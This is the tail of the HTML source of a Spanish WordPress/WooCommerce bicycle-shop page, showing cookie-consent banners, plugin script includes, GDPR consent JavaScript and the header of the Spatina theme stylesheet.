			<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web utiliza cookies para mejorar su experiencia. Asumiremos que está de acuerdo con esto, pero puede optar por no participar si lo desea.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Aceptar</a> <a href="http://biciactiva.es" id="CONSTANT_OPEN_URL"  class="cli-plugin-main-link"  style="display:inline-block;" >Política de Cookies</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostrar más" tabindex="0" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Siempre activado</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><p class="woocommerce-store-notice demo_store" data-notice-id="8fae356f673c23c7ac997fd3d7fc7217" style="display:none;">Sólo se realizan envíos dentro de la Península.  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias  para su correcto funcionamiento. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://biciactiva.es/politica-de-cookies/">Ver Política de cookies</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='so-css-spatina-css' href='https://biciactiva.es/wp-content/uploads/so-css/so-css-spatina.css?ver=1712645786' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://biciactiva.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/biciactiva.es\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f6d7062eb4","remove_from_wishlist_nonce":"870d769e19","reload_wishlist_and_adding_elem_nonce":"227f280883","load_mobile_nonce":"82829197d1","delete_item_nonce":"2f73ff5682","save_title_nonce":"86c9edf50a","save_privacy_nonce":"658f992a84","load_fragments_nonce":"fa9e042fb0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/biciactiva.es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.32.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/biciactiva.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_825ec5e301ef45a725694b329794a134","fragment_name":"wc_fragments_825ec5e301ef45a725694b329794a134","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/wpbingo.js?ver=6.5.7" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/newsletter.js?ver=6.5.7" id="bwp_newsletter_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.elevatezoom.min.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/wc-quantity-increment.min.js" id="wc-quantity-increment-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/isotopes.js" id="isotopes-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/portfolio.js" id="spatina-portfolio-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.0.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/functions.js" id="spatina-script-js"></script>
<script type="text/javascript" id="spatina-script-js-after">
/* <![CDATA[ */
var spatina_ajax_url = "/wp-admin/admin-ajax.php;"
/* ]]> */
</script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=20200317" id="tawcvs-frontend-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script></script>
<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '6e3f096246',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '6e3f096246',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '0',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://biciactiva.es/wp-content/themes/spatina/style.css?ver=6.5.7
body_size: 367
content:
/*
Theme Name: Spatina
Theme URI: http://wpbingosite.com/wordpress/spatina/
Author: Wpbingo
Author URI: http://wpbingosite.com/
Description: Spatina is a modern, clean and professional WooCommerce WordPress theme. It is built to well suit for any online stores: electronics store, fashion store, jewelry store...
Version: 1.1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, two-columns, left-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: spatina
*/
.bypostauthor {
	font-style: italic;
	font-size: 12px;
	color: #757575;
}